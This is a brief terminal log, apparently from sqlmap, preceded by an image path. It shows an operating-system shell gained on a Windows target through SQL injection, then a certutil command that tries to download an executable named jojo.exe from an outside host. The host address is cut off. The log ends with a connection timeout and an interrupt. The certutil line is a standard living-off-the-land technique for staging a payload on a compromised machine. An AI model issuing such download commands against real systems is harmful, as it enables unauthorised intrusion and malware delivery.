 [21:34:06] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
[os-shell> certutil.exe -urlcache -split -f http://10 /jojo.exe ]
[do you want to retrieve the command standard output? [Y/n/a] y ]
[21:34:40] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s
)
^C